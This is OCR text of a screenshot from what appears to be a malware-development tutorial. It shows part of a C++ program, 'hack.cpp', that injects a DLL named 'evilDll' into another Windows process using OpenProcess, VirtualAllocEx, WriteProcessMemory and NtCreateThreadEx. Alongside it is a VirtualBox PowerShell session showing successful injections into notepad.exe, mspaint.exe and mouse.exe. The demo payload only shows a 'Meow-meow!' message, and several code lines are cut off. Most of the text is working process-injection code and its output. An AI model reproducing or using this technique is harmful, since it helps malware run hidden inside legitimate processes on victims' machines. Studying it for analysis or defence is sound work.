 2021-12-06-malware-injection-9 : nvim — Konsole
File Edit View Bookmarks Settings Help
105 if (pid == 0) {$
106 printf("PID not found :( exiting...\n");$
107 return -1;$
108 } else {$
109 printf("PID = %d\n", pid);$
110 $
111 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD
112 $
113 if (ph == NULL) {$
114 printf("OpenProcess failed :( exiting...\n");$
115 return -2;$
116 }$
117 $
118 // allocate memory buffer for remote process$
119 rb = VirtualAllocEx(ph, NULL, evilLen, MEM_RESERVE
120 $
121 // write payload to memory buffer$
122 WriteProcessMemory(ph, rb, evilDll, evilLen, rl);
123 $
124 ntCTEx(&ht, 0x1FFFFF, NULL, ph, (LPTHREAD_START_RO
125 $
126 if (ht == NULL) {$
127 CloseHandle(ph);$
128 printf("ThreadHandle failed :( exiting...\n");$
129 return -2;$
130 } else {$
131 printf("successfully inject via NtCreateThreadEx
132 }$
133 ++++$
134 WaitForSingleObject(ht, INFINITE);$
135 $
136 CloseHandle(ht);$
137 CloseHandle(ph);$
138 }$
139 return 0;$
140 }$
NORMAL hack.cpp cpp utf-8[unix] 95% ≡ 133/140 ln : 1 ≡ [133]trailin
:NERDTreeToggle
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Directory: C:\Users\User\Documents\malware\2021-12-06-malware-injection-9
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/6/2021 5:58 PM 597 evil.c
-a---- 12/6/2021 6:10 PM 92290 evil.dll
-a---- 12/6/2021 6:12 PM 2891 hack.cpp
-a---- 12/6/2021 11:52 PM 162816 hack.exe
-a---- 12/6/2021 5:56 PM 259 README.md
PS C:\Users\User\Documents\malware\2021-12 ion-9> .\hack.exe notepad.ex
e
PID = 1808
successfully inject via NtCreateThreadEx :
PS C:\Users\User\Documents\malware\2021-12 .\hack.exe paint.exe
PID not found :( exiting...
PS C:\Users\User\Documents\malware\2021-12 .\hack.exe paint.exe
PID not found :( exiting...
PS C:\Users\User\Documents\malware\2021-12-06-malw .\hack.exe mspaint.ex
e
PID = 2480
successfully inject via NtCreateThreadEx :)
PS C:\Users\User\Documents\malware\2021-12-06-malware-injection-9> .\hack.exe mouse.exe
PID = 6052
successfully inject via NtCreateThreadEx :)
<:()~~
Squeak-s
=^..^=
Meow-meow!
OK
2 new notifications
12:41 AM
12/7/2021
2
Right Ctrl